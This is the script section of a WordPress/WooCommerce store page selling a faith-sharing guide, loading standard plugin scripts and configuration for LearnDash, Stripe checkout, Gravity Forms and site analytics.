window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.6" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.6" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"860","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.6" id="learndash-front-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.min.js?ver=2.0.3" id="noty-script-js"></script>
<script type="text/javascript" id="ld-achievements-script-js-extra">
/* <![CDATA[ */
var LD_Achievements_Data = {"notifications":"[]","settings":{"popup_time":4,"background_color":"#e8c987","text_color":"#ffffff"},"user_id":"0","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=ld-achievements-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/js/scripts.min.js?ver=2.0.3" id="ld-achievements-script-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://disciplefirst.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "abf8a81865" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://disciplefirst.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51BHJrRHVcrPW634wBQTC08rqllu2kAIqnq3AQODB14wFgPoFKbVPw8m88PrpQ0z08w0SAQk1RsX3PLhTLms25wXb00uq3bBvUN","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"c8481511c2","shipping":"0c30f107b1","normalize_address":"c4d270f436","get_cart_details":"c9ba7b5d88","update_shipping":"6820a02747","checkout":"ca9560c6c7","add_to_cart":"a884871546","get_selected_product_data":"9908d26a54","log_errors":"9c086b5481","clear_cart":"f68bc27218","pay_for_order":"5767792a5c","wc_store_api":"7cadfc25a3","wc_store_api_express_checkout":"af9418b034"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://disciplefirst.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"\u201cReach your World\u201d\u003Cbr\u003EA Practical Guide For Sharing Your Faith","amount":1199},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"discipleFIRST (via WooCommerce)","amount":1199,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AU","CA","PR","US","VI"],"custom_checkout_fields":{"wc_apbct_email_id":{"label":"","type":"text","location":"billing","required":false},"shipping_phone":{"label":"Phone","type":"tel","location":"shipping","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"bfd89b4aad","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/","cart_redirectition":"yes","cart_page_url":"https://disciplefirst.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4bea56b0a1","eael_register_nonce":"5feea373f1","eael_lostpassword_nonce":"253a1b3473","eael_resetpassword_nonce":"dc4a9f3b66"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"137041526","post":"860","tz":"-6","srv":"disciplefirst.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "137041526", "860" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://disciplefirst.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://disciplefirst.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d6b54da1b5a78405016c06c1e4643475","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://disciplefirst.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d6b54da1b5a78405016c06c1e4643475","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"d6b54da1b5a78405016c06c1e4643475"},"ajax":{"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"d9e13e1855","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"37b15f4823"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="gform_turnstile_vendor_script-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/vendor-theme.min.js?ver=1.4.0" id="gform_turnstile_vendor_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/scripts-theme.min.js?ver=1.4.0" id="gform_turnstile_theme-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"PR\":[],\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"0d7c598cee","apply_coupon_nonce":"cf4ac5800c","remove_coupon_nonce":"dd39175c38","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://disciplefirst.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
